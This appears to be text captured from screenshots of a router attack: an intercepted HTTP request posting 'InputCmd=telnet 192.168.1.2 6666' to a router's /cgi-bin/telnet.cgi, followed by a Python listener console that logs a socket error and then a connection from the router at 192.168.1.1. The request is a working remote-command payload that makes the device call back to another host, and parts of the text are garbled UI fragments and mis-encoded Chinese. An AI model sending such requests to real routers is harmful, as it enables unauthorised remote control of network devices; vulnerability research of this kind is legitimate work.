 Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST /cgi-bin/telnet.cgi HTTP/1.1
Referer: http://192.168.1.1/index_main_CM
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Content-Length: 32
Host: 192.168.1.1
Pragma: no-cache
Connection: close
InputCmd=telnet+192.168.1.2+6666
?
<
+
>
Type a search term
0 matches
>>>
[+] Á¬½Óip 192.168.1.1
>>> ================================ RESTART ================================
>>>
Traceback (most recent call last):
File "C:\Users\Administrator\Desktop\test.py", line 7, in <module>
server.bind((host, port))
File "C:\Python27\lib\socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
error: [Errno 10048] 通常每个套接字地址(协议/网络地址/端口)
>>> ================================ RESTART ================================
>>>
[+] ip connect from  192.168.1.1